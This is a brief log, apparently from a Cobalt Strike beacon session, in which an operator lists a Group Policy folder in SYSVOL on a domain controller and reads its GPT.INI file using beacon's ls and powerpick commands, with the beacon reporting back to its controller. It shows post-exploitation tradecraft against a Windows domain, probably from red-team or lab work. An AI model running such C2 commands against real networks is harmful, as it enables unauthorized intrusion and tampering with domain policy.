 beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: \\dc01.prod.raven-med.local\sysvol\prod.raven-med.local\policies\{6CBEAF1A-9C1D-4FEA-A0A8-4D4053996030}\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/28/2023 16:24:49 Machine
dir 01/28/2023 16:23:00 User
59b fil 01/28/2023 16:24:49 GPT.INI
beacon> powerpick cat GPT.INI
[*] Tasked beacon to run: cat GPT.INI (unmanaged)
[+] host called home, sent: 134777 bytes
[+] received output:
[General]
Version=5
displayName=New Group Policy Object